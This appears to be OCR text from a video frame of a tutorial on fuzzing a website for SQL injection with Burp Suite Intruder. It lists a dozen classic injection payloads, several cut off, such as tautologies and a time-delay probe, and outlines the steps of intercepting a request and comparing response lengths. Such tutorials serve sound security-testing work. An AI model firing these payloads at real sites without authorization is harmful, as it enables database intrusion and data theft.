 Applications Places 34 °C Sun May 3, 16:24:47 root
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload
0
1 '
2 a' or 1=1--
3 "a"" or 1=1--"
4 or a = a
5 a' or 'a' = 'a
6 1 or 1=1
7 a' waitfor delay '0
8 a'
9 ?
10 ' or 1=1
11 Ã½ or 1=1 --
12 x' AND userid IS N
13 x' AND email IS N
14
*(Untitled)
File Edit Search Options Help
Today, in this video, i will show you how to fuzzing SQL Injection using Burp Suite.
Let's go.
1. Open Burp Suite.
2. Setting proxy on browser,
3. Now, I will test and exploit SQL Injection vul.
4. Intercept request from browser.
5. Send this request to Intruder.
6. Identify payload position.
7. Setting payload.
8. Start Intruder... :P
wait... :)
Completed...
As you saw, the website responded to diffrent payloads. The length of the response changes..
Finished